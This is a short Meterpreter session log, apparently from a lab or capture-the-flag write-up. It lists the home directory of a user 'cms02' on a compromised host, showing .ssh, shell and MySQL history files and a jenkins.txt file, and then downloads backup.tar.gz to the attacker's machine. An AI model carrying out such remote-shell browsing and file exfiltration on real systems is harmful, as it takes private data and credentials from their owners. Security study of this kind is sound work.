 meterpreter > ls
Listing: /home/cms02
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 36 fil 2018-07-12 03:24:47 -0400 .bash_history
100644/rw-r--r-- 220 fil 2018-04-04 14:30:26 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2018-04-04 14:30:26 -0400 .bashrc
40700/rwx------ 4096 dir 2018-05-14 06:55:38 -0400 .cache
40700/rwx------ 4096 dir 2018-05-14 06:55:38 -0400 .gnupg
40775/rwxrwxr-x 4096 dir 2018-05-15 02:13:42 -0400 .local
100600/rw------- 209 fil 2018-05-30 04:14:05 -0400 .mysql_history
100644/rw-r--r-- 807 fil 2018-04-04 14:30:26 -0400 .profile
40700/rwx------ 4096 dir 2018-05-30 06:07:08 -0400 .ssh
100644/rw-r--r-- 0 fil 2018-05-14 06:55:56 -0400 .sudo_as_admin_successful
100644/rw-r--r-- 130 fil 2018-05-30 04:11:41 -0400 .wget-hsts
100777/rwxrwxrwx 4791 fil 2018-05-30 06:09:22 -0400 backup.tar.gz
100700/rwx------ 68 fil 2018-07-11 09:11:19 -0400 jenkins.txt
meterpreter > download backup.tar.gz
[*] Downloading: backup.tar.gz -> backup.tar.gz
[*] Downloaded 4.68 KiB of 4.68 KiB (100.0%): backup.tar.gz -> backup.tar.gz
[*] download : backup.tar.gz -> backup.tar.gz
meterpreter >